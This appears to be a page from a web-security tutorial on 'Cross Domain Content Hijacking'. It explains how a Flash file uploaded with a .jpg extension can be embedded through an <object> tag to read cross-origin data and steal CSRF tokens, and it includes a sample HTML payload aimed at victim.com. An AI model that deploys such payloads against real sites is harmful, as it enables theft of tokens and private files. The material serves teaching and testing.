 Scenario 15
Cross Domain Content Hijacking
When developers are validating the uploaded  filename, content-type but missing to validate the uploaded file content. It is
possible to upload a Flash file with .jpg extension, then call that flash file with <object tags in your website and Bingo, you
are able to do Cross Origin Requests to steal CSRF tokens.
<object style="height:1px;width:1px;"
data="http://victim.com/user/2292/profilepicture.jpg"
type="application/x-shockwave-flash" allowscriptaccess="always"
flashvars="c=read&u=http://victim.com/secret_file.txt"></object>
CrossDomainDataHijack.jpg
How browsers see it?
1. Plugins like Flash doesn't care about the extension or content-type
2. If the file is embeded using <object> tag, it will be executed as a Flash file as long as the file content looks
like Flash.
https://github.com/nccgroup/CrossSiteContentHijacking